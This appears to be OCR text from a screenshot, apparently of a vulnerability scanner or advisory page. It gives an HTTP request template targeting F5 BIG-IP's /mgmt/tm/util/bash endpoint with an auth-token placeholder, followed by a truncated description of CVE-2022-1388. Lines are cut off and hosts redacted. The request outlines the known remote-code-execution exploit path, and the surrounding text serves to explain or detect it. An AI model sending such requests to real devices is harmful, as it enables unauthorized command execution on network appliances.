
POST /mgmt/tm/util/bash HTTP/1.0

User-Agent: Mozilla/5.0 (Windows NT 1
Host: ████████████

Content-Type: application/json

Content-Length: 41

X-Forwarded-For: ████████████

X-F5-Auth-Token: {{token}}

Accept-Encoding: gzip

Connection: close

DESCRIPTION
CVE-2022-1388 is a critical remote co
The vulnerability exists within the i
Since the disclosure, there has been 
F5 has released patches to mitigate t